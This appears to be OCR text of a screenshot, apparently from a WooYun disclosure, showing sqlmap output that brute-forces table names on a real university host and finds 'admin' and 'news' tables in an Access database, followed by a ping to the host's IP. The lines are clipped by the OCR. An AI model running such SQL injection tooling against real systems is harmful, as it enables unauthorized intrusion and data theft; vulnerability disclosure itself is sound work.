 15:44:54] [INFO] adding words used on web page to the check list
lease enter number of threads? [Enter for 1 (current)] 10
15:44:56] [INFO] starting 10 threads
15:45:01] [INFO] retrieved: admin
15:45:03] [INFO] retrieved: news
15:45:03] [INFO] tried 99/3172 items (3%)
15:45:03] [INFO] waiting for threads to finish (Ctrl+C was pressed)
15:45:04] [WARNING] user aborted during table existence check. sqlmap will disp
ay partial output
atabase: Microsoft_Access_masterdb
2 tables]
-------+
admin |
news |
-------+
15:45:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
\.sqlmap\output\hhyy.henu.edu.cn'
:\Python27\python>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>ping hhyy.henu.edu.cn
正在 Ping hhyy.henu.edu.cn [202.196.96.41] 具有 32 字节的数据:
来自 202.196.96.41 的回复: 字节=32 时间=46ms TTL=104
来自 202.196.96.41 的回复: 字节=32 时间=44ms TTL=104
202.196.96.41 的 Ping 统计信息:
数据包: 已发送 = 2, 已接收 = 2, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 44ms, 最长 = 46ms, 平均 = 45ms
Control-C
^C
C:\Users\Administrator>
www.wooyun.org